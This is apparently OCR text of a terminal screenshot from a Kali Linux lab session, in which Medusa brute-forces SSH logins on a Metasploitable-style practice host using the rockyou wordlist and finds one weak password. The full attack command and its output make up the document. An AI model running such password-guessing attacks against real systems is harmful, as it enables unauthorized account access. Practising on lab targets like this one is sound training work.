 pentest@kali: ~/metasploitable
File Edit View Search Terminal Tabs Help
pentest@kali: ~ pentest@kali: ~ pentest@kali: ~/metasploitable
pentest@kali:~/metasploitable$ ls -al
total 28
drwxrwxr-x  2 pentest pentest 4096 May 10 17:24 .
drwxr-xr-x 29 pentest pentest 4096 May 10 17:20 ..
-rw-rw-r--  1 pentest pentest 1800 May 10 16:49 passwd.txt
-rw-rw-r--  1 pentest pentest 2163 May 10 15:56 passwords_to_crack.txt
File System
-rw-rw-r--  1 pentest pentest 1473 May 10 16:51 shadow.txt
-rw-rw-r--  1 pentest pentest  629 May 10 17:25 success.txt
-rw-rw-r--  1 pentest pentest   23 May 10 17:21 users.txt
pentest@kali:~/metasploitable$ medusa -U users.txt -P /usr/share/wordlists/rockyou.txt -M ssh -h 192.168.56.101 -O succes
s.txt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
Home
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: cartman (1 of 4, 0 complete) Password: 123456 (1 of
14344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: cartman (1 of 4, 0 complete) Password: 12345 (2 of 1
4344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: cartman (1 of 4, 0 complete) Password: 123456789 (3
of 14344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: cartman (1 of 4, 0 complete) Password: password (4 o
f 14344389 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: cartman Password: password [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: kenny (2 of 4, 1 complete) Password: 123456 (1 of 14
344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: kenny (2 of 4, 1 complete) Password: 12345 (2 of 143
44389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: kenny (2 of 4, 1 complete) Password: 123456789 (3 of
 14344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: kenny (2 of 4, 1 complete) Password: password (4 of
14344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: kenny (2 of 4, 1 complete) Password: iloveyou (5 of
14344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: kenny (2 of 4, 1 complete) Password: princess (6 of
14344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: kenny (2 of 4, 1 complete) Password: 1234567 (7 of 1
4344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: kenny (2 of 4, 1 complete) Password: rockyou (8 of 1
4344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: kenny (2 of 4, 1 complete) Password: 12345678 (9 of
14344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: kenny (2 of 4, 1 complete) Password: abc123 (10 of 1
4344389 complete)